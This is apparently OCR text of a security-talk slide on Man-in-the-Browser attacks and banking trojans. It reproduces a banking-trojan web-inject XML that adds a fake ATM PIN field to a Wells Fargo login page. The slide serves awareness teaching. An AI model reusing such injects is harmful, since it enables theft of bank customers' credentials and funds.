 Man in the Browser
• Plugins
• BHO
• Add-ons
• Access to all data
• Passwords
• Code
• Banking trojans
• “A russian in my IE”
XML_Troyano_Banco.xml: Bloc de notas
Archivo Edición Formato Ver Ayuda
<?xml version="1.0" encoding="windows-1251" ?>
<inject
url="wellsfargo"
before="name=userid autocomplete='off'></DIV>"
what="
<DIV><LABEL for=userid>ATM PIN</LABEL>:<BR><SPAN
class='mozcloak'><INPUT id=pin tabIndex=2 maxLength=4
type=password size=4 name=pin
autocomplete='off'></SPAN></DIV>
"
block="alt=Go"
check="pin"
quan="4"
content="d"
>
</inject>
Informática 64
www.informatica64.com
FOCA
ULL media